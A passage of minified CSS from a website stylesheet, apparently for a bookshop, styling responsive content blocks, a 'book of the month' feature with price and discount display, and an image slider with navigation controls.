.sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2{width:calc(40% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(100% - 0px);order:1;height:auto}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-5 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-5 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6{width:calc(60% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-5{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2.col-4{width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6{width:calc(60% - 0px)}}@media screen and (max-width: 640px){.sw-block.magic-block.line-block.custom-bg.multi-block{padding-top:40px}.sw-block.magic-block:not(.default-theme) .sw-sub-block.content-img .sw-text{padding:20px}.sw-block.magic-block.custom-bg .solo-sub-block:not(.full-wrapper) .sw-sub-block.col-12.with-text{padding-left:0;padding-right:0}.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img{height:auto}.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-5,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-8,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-1,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-2,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-3,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-4,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-5,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-6,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-7,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-8{width:calc(100% - 0px);order:1}.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-5,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-8,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-1,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-2,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-3,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-4,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-5,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-6,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-7,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-8{width:calc(100% - 0px);order:2}.sw-block.magic-block .sw-col.np .sw-sub-block.bg-img .sub-block-img,.sw-block.magic-block .sw-col .sw-sub-block.bg-img .sub-block-img{height:100%}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text:not(.bg-img) .sw-text:not(.col-0),.sw-block.magic-block .sw-col .sw-sub-block.with-text:not(.bg-img) .sw-text:not(.col-0){margin-top:20px}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text.img-left .sw-text:not(.col-12),.sw-block.magic-block .sw-col .sw-sub-block.with-text.img-left .sw-text:not(.col-12){padding-left:20px;padding-right:20px}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text.img-right .sw-text:not(.col-12),.sw-block.magic-block .sw-col .sw-sub-block.with-text.img-right .sw-text:not(.col-12){padding-right:20px;padding-left:20px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-12,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-12{padding:0 20px}.sw-block.magic-block .full-wrapper .sw-sub-block.full-bg .sw-text{padding-top:40px;padding-bottom:40px}.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sw-text.txt-group-2,.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sub-block-img.img-group-6{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(50% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-3{order:1;height:auto;width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-3 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-3 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-5{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(50% - 0px)}}@media screen and (max-width: 480px){.sw-block.magic-block .sw-col:not(.np) .sw-sub-block:not(.full-bg):not(:last-of-type){margin-bottom:40px}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-4,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:100%}}body.sw-edit-image .sw-block.magic-block .sw-sub-block .sub-block-link{display:none}.sw-block{-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block .sw-text{width:100%}.sw-block .sw-text>*{-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block .sw-text>*:not(:first-child){margin-top:20px}.sw-block .sw-text>*:nth-child(1){-webkit-transition-delay:144ms;transition-delay:144ms}.sw-block .sw-text>*:nth-child(2){-webkit-transition-delay:288ms;transition-delay:288ms}.sw-block .sw-text>*:nth-child(3){-webkit-transition-delay:432ms;transition-delay:432ms}.sw-block .sw-text>*:nth-child(4){-webkit-transition-delay:576ms;transition-delay:576ms}.sw-block .sw-text>*:nth-child(5){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block .sw-text>*:nth-child(6){-webkit-transition-delay:864ms;transition-delay:864ms}.sw-block .sw-text>*:nth-child(7){-webkit-transition-delay:1008ms;transition-delay:1008ms}.sw-block .sw-text>*:nth-child(8){-webkit-transition-delay:1152ms;transition-delay:1152ms}.sw-block .sw-text>*:nth-child(9){-webkit-transition-delay:1296ms;transition-delay:1296ms}.sw-block .sw-text>*:nth-child(10){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block .sw-text>*:nth-child(11){-webkit-transition-delay:1584ms;transition-delay:1584ms}.sw-block .sw-text>*:nth-child(12){-webkit-transition-delay:1728ms;transition-delay:1728ms}.sw-block .sw-text>*:nth-child(13){-webkit-transition-delay:1872ms;transition-delay:1872ms}.sw-block .sw-text>*:nth-child(14){-webkit-transition-delay:2016ms;transition-delay:2016ms}.sw-block .sw-text>*:nth-child(15){-webkit-transition-delay:2160ms;transition-delay:2160ms}.sw-block .sw-text>*:nth-child(16){-webkit-transition-delay:2304ms;transition-delay:2304ms}.sw-block .sw-text>*:nth-child(17){-webkit-transition-delay:2448ms;transition-delay:2448ms}.sw-block .sw-text>*:nth-child(18){-webkit-transition-delay:2592ms;transition-delay:2592ms}.sw-block .sw-text>*:nth-child(19){-webkit-transition-delay:2736ms;transition-delay:2736ms}.sw-block .sw-text>*:nth-child(20){-webkit-transition-delay:2880ms;transition-delay:2880ms}.sw-block .sw-text>*:nth-child(21){-webkit-transition-delay:3024ms;transition-delay:3024ms}.sw-block .sw-text>*:nth-child(22){-webkit-transition-delay:3168ms;transition-delay:3168ms}.sw-block .sw-text>*:nth-child(23){-webkit-transition-delay:3312ms;transition-delay:3312ms}.sw-block .sw-text>*:nth-child(24){-webkit-transition-delay:3456ms;transition-delay:3456ms}.sw-block .sw-text>*:nth-child(25){-webkit-transition-delay:3600ms;transition-delay:3600ms}.sw-block .sw-text>*:nth-child(26){-webkit-transition-delay:3744ms;transition-delay:3744ms}.sw-block .sw-text>*:nth-child(27){-webkit-transition-delay:3888ms;transition-delay:3888ms}.sw-block .sw-text>*:nth-child(28){-webkit-transition-delay:4032ms;transition-delay:4032ms}.sw-block .sw-text>*:nth-child(29){-webkit-transition-delay:4176ms;transition-delay:4176ms}.sw-block .sw-text>*:nth-child(30){-webkit-transition-delay:4320ms;transition-delay:4320ms}.sw-block .sw-text h1:first-child+p,.sw-block .sw-text h2:first-child+p,.sw-block .sw-text h3:first-child+p{margin-top:30px}.sw-block .sw-text p+h1,.sw-block .sw-text p+h2,.sw-block .sw-text p+h3,.sw-block .sw-text p+h4,.sw-block .sw-text p+h5,.sw-block .sw-text p+h6{margin-top:40px}.sw-block .sw-text h1{font-size:3.5em;font-family:"Lora",serif;font-weight:600;line-height:110%}.sw-block .sw-text h2{font-size:2.5em;font-family:"Lora",serif;letter-spacing:3px;font-weight:500}.sw-block .sw-text h3{font-size:2.85em;letter-spacing:6px;font-weight:600}.sw-block .sw-text h4{font-size:1.65em;font-weight:600;letter-spacing:4px}.sw-block .sw-text h5{font-size:2.65em;letter-spacing:3px;font-weight:400}.sw-block .sw-text h6{font-size:1.4em}.sw-block .sw-text a:hover{text-decoration:underline}.sw-block .sw-text .btn-editor{margin-top:40px}.sw-block .sw-text .btn-editor a:hover{text-decoration:none}.sw-block .sw-text a,.sw-block .sw-text li,.sw-block .sw-text p{font-size:18px;line-height:1.8;font-weight:500;letter-spacing:2px}.sw-block .sw-text ul{list-style-type:disc;padding-left:20px}.sw-block .sw-text ul li:not(:first-child){margin-top:3px}.sw-block.default-theme{color:#000}.sw-block.default-theme .sw-text a{color:#00859d}.sw-block.default-theme .sw-text .btn-editor.bg a{background:#00859d;color:#fff}.sw-block.default-theme .sw-text .btn-editor.bg a:hover{background:#00b0d0}.sw-block.default-theme .sw-text .btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-block.default-theme .sw-text .btn-editor.border a:hover{background:#00859d;color:#fff}.sw-block.dark-theme{background:#e6e6e6;color:#000}.sw-block.dark-theme .sw-text a{color:#00859d}.sw-block.dark-theme .sw-text .btn-editor.bg a{background:#00859d;color:#fff}.sw-block.dark-theme .sw-text .btn-editor.bg a:hover{background:#00b0d0}.sw-block.dark-theme .sw-text .btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-block.dark-theme .sw-text .btn-editor.border a:hover{background:#00859d;color:#fff}.sw-block.dark-theme:not(.p-none){padding:80px 0}.sw-block.color-theme{background:#00859d;color:#fff}.sw-block.color-theme .sw-text a{color:#fff;font-style:italic}.sw-block.color-theme .sw-text .btn-editor a{font-style:normal}.sw-block.color-theme .sw-text .btn-editor.bg a{background:#000;color:#fff}.sw-block.color-theme .sw-text .btn-editor.bg a:hover{background:#1a1a1a}.sw-block.color-theme .sw-text .btn-editor.border a{background:none;border-color:#fff;color:#fff}.sw-block.color-theme .sw-text .btn-editor.border a:hover{background:#fff;color:#000}.sw-block.color-theme:not(.p-none){padding:80px 0}.sw-block.m-top{margin-top:70px}.sw-block.m-bottom{margin-bottom:70px}.sw-block.m-both{margin:70px auto}.sw-block .img-tl img,.sw-block .img-tl video{object-position:top left}.sw-block .img-tc img,.sw-block .img-tc video{object-position:top center}.sw-block .img-tr img,.sw-block .img-tr video{object-position:top right}.sw-block .img-cl img,.sw-block .img-cl video{object-position:center left}.sw-block .img-c img,.sw-block .img-c video{object-position:center}.sw-block .img-cr img,.sw-block .img-cr video{object-position:center right}.sw-block .img-bl img,.sw-block .img-bl video{object-position:bottom left}.sw-block .img-bc img,.sw-block .img-bc video{object-position:bottom center}.sw-block .img-br img,.sw-block .img-br video{object-position:bottom right}.sw-block .js-reveal .sw-text>*,.sw-block.js-reveal .sw-text>*{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}@media screen and (max-width: 1024px){.sw-block .sw-text{font-size:.9em}}@media screen and (max-width: 768px){.sw-block .sw-text{font-size:.8em}}@media screen and (max-width: 640px){.sw-block .sw-text{font-size:.7em}.sw-block.m-top{margin-top:35px}.sw-block.m-bottom{margin-bottom:35px}.sw-block.m-both{margin:35px auto}}@media screen and (max-width: 480px){.sw-block .sw-text{font-size:.6em}}.sw-block.book-of-the-month{background-color:#e6e6e6;padding:80px 0;background-image:url(../img/book-side-bg.jpg);background-repeat:no-repeat;background-position:right 70%}@media screen and (max-width: 640px){.sw-block.book-of-the-month{padding:50px 0}}.sw-block.book-of-the-month .sw-sub-block{width:50%;margin:auto;padding-bottom:70px;margin-bottom:70px;background-repeat:no-repeat;background-position:top center;background-size:contain}.sw-block.book-of-the-month .sw-sub-block .sw-text{text-align:center}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{text-transform:uppercase;letter-spacing:6px;margin-bottom:20px;padding:20px 0 0 0;font-size:46px;font-weight:600;color:#323232;font-family:"Cabin",sans-serif}@media screen and (max-width: 620px){.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:36px}}.sw-block.book-of-the-month .sw-sub-block .sw-text p{font-family:"Lora",serif;font-weight:600;letter-spacing:3px;color:#323232}.sw-block.book-of-the-month .sw-sub-block .sw-text p:after{margin:10px auto 0;content:"";height:1px;width:150px;display:block;border-bottom:2px solid #323232}.sw-block.book-of-the-month .sw-sub-block .sw-text p span{color:#b74c52}@media screen and (max-width: 1024px){.sw-block.book-of-the-month .sw-sub-block{width:70%}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:32px;margin-bottom:10px}}@media screen and (max-width: 768px){.sw-block.book-of-the-month .sw-sub-block{width:calc(100% - 80px);padding-bottom:50px;margin-bottom:50px}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:26px}.sw-block.book-of-the-month .sw-sub-block .sw-text p{font-size:14px}}@media screen and (max-width: 450px){.sw-block.book-of-the-month .sw-sub-block{width:100%;padding-bottom:20px;margin-bottom:30px}}.sw-block.book-of-the-month .section-vedette{max-width:1140px;margin:0 auto;position:relative}.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:280px;display:inline-block;vertical-align:middle}.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4)}.sw-block.book-of-the-month .section-vedette .description{width:calc(100% - 380px);margin-left:100px;display:inline-block;vertical-align:middle;color:#00859d}.sw-block.book-of-the-month .section-vedette .description h3{font-family:"Lora",serif;font-size:40px;letter-spacing:3px;font-weight:500;margin-bottom:20px}.sw-block.book-of-the-month .section-vedette .description p,.sw-block.book-of-the-month .section-vedette .description a.author{font-weight:600;font-size:27px;margin-bottom:40px;color:#00859d}.sw-block.book-of-the-month .section-vedette .description .price-section{margin-bottom:50px;margin-top:10px}.sw-block.book-of-the-month .section-vedette .description .price-section .discount{color:#b74c52;font-size:27px;margin-right:20px;font-weight:600}.sw-block.book-of-the-month .section-vedette .description .price-section .reg-discount{color:#000;text-decoration:line-through;margin-left:20px;font-size:21px}.sw-block.book-of-the-month .section-vedette .description .price-section .current-price{font-size:27px;font-weight:600}.sw-block.book-of-the-month .section-vedette .description .price-section .price.discount .current-price{color:#d53434}.sw-block.book-of-the-month .section-vedette .description .price-section .price.discount .regular-price{margin-right:20px;text-decoration:line-through;color:#323232}.sw-block.book-of-the-month .section-vedette .description .button-link{display:inline-block}@media screen and (max-width: 1280px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:225px}.sw-block.book-of-the-month .section-vedette .description{margin-left:75px;width:calc(100% - 300px)}.sw-block.book-of-the-month .section-vedette .description h3{font-size:30px;margin-bottom:10px}.sw-block.book-of-the-month .section-vedette .description a.author{font-size:22px}.sw-block.book-of-the-month .section-vedette .description .discount{margin-bottom:30px;font-size:24px}.sw-block.book-of-the-month .section-vedette .description .discount .reg-discount{font-size:18px;margin-left:15px}}@media screen and (max-width: 750px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:175px}.sw-block.book-of-the-month .section-vedette .description{width:calc(100% - 215px);margin-left:40px}.sw-block.book-of-the-month .section-vedette .description h3{font-size:22px}.sw-block.book-of-the-month .section-vedette .description .button-link{padding:15px 35px}.sw-block.book-of-the-month .section-vedette .description a.author{font-size:18px}.sw-block.book-of-the-month .section-vedette .description .discount{font-size:18px;margin-bottom:20px}.sw-block.book-of-the-month .section-vedette .description .discount .reg-discount{font-size:16px}}@media screen and (max-width: 500px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{display:block;width:150px;margin:0 auto 30px}.sw-block.book-of-the-month .section-vedette .description{margin-left:0;width:100%;text-align:center}}.sw-block.slider{position:relative;overflow:hidden;height:95vh;min-height:500px;max-height:600px;-webkit-transition:transform 900ms ease;-ms-transition:transform 900ms ease;transition:transform 900ms ease}.sw-block.slider:after{content:"";position:absolute;z-index:100;top:0;left:0;height:0;width:100%;background:#fff;-webkit-transition:height 900ms ease;-ms-transition:height 900ms ease;transition:height 900ms ease}.sw-block.slider>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-block.slider>.sw-text,.sw-block.slider>.small-wrapper{position:relative;height:100%}.sw-block.slider .slider-wrapper [data-slide]{position:absolute;z-index:10;opacity:0;top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-transition:opacity 500ms ease;-ms-transition:opacity 500ms ease;transition:opacity 500ms ease;justify-content:center;align-items:center;overflow:hidden}.sw-block.slider .slider-wrapper [data-slide] video,.sw-block.slider .slider-wrapper [data-slide] img{position:absolute;object-fit:cover;top:0;left:0;width:100%;height:100%;-webkit-transition:transform 900ms ease;-ms-transition:transform 900ms ease;transition:transform 900ms ease}.sw-block.slider .slider-wrapper [data-slide] .slide-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:30}.sw-block.slider .slider-wrapper [data-slide] .caption{position:relative;z-index:25}.sw-block.slider .slider-wrapper [data-slide].img-top{align-items:flex-end}.sw-block.slider .slider-wrapper [data-slide].img-top .caption{margin-bottom:80px}.sw-block.slider .slider-wrapper [data-slide].img-bottom{align-items:flex-start}.sw-block.slider .slider-wrapper [data-slide].img-bottom .caption{margin-top:80px}.sw-block.slider .slider-wrapper [data-slide].img-left{justify-content:flex-end}.sw-block.slider .slider-wrapper [data-slide].img-right{justify-content:flex-start}.sw-block.slider .slider-wrapper [data-slide] .sw-text>*{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}.sw-block.slider .slider-wrapper [data-slide].current{opacity:1;z-index:20}.sw-block.slider .slider-wrapper [data-slide].current video,.sw-block.slider .slider-wrapper [data-slide].current img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.sw-block.slider .slider-wrapper [data-slide].current .sw-text>*{opacity:1;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-block.slider .arrows-wrapper button{position:absolute;z-index:25;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:16px 20px;font-size:30px;background:#000;color:#fff;-webkit-transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms;-ms-transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms;transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms}.sw-block.slider .arrows-wrapper button[data-nav=next]{right:0;padding-right:30px;text-align:left}.sw-block.slider .arrows-wrapper button[data-nav=prev]{left:0;padding-left:30px;text-align:right}.sw-block.slider .arrows-wrapper button:hover{background:#1a1a1a}.sw-block.slider .arrows-wrapper button:hover[data-nav=next]{padding-right:20px}.sw-block.slider .arrows-wrapper button:hover[data-nav=prev]{padding-left:20px}.sw-block.slider .controls-wrapper{position:absolute;width:100%;text-align:center;z-index:25;bottom:40px;left:0}.sw-block.slider .controls-wrapper li{display:inline-block;vertical-align:middle;margin:0 5px;-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block.slider .controls-wrapper li:nth-of-type(1n){-webkit-transition-delay:144ms;transition-delay:144ms}.sw-block.slider .controls-wrapper li:nth-of-type(2n){-webkit-transition-delay:288ms;transition-delay:288ms}.sw-block.slider .controls-wrapper li:nth-of-type(3n){-webkit-transition-delay:432ms;transition-delay:432ms}.sw-block.slider .controls-wrapper li:nth-of-type(4n){-webkit-transition-delay:576ms;transition-delay:576ms}.sw-block.slider .controls-wrapper li:nth-of-type(5n){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block.slider .controls-wrapper li:nth-of-type(6n){-webkit-transition-delay:864ms;transition-delay:864ms}.sw-block.slider .controls-wrapper li:nth-of-type(7n){-webkit-transition-delay:1008ms;transition-delay:1008ms}.sw-block.slider .controls-wrapper li:nth-of-type(8n){-webkit-transition-delay:1152ms;transition-delay:1152ms}.sw-block.slider .controls-wrapper li:nth-of-type(9n){-webkit-transition-delay:1296ms;transition-delay:1296ms}.sw-block.slider .controls-wrapper li:nth-of-type(10n){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block.slider .controls-wrapper li:first-of-type{margin-left:0}.sw-block.slider .controls-wrapper li:last-of-type{margin-right:0}.sw-block.slider .controls-wrapper li [data-slide]{width:20px;height:20px;overflow:hidden;display:block;position:relative}.sw-block.slider .controls-wrapper li [data-slide]:before,.sw-block.slider .controls-wrapper li [data-slide]:after{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;content:"";-webkit-transition:transform 500ms ease,background 250ms ease;-ms-transition:transform 500ms ease,background 250ms ease;transition:transform 500ms ease,background 250ms ease}.sw-block.slider .controls-wrapper li [data-slide]:before{background:#000}.sw-block.slider .controls-wrapper li [data-slide]:after{background:#00859d;top:100%}.sw-block.slider .controls-wrapper li [data-slide]:hover:before{background:#0d0d0d}.sw-block.slider .controls-wrapper li [data-slide]:hover:after{background:#009bb7}.sw-block.slider .controls-wrapper li [data-slide].current:before,.sw-block.slider 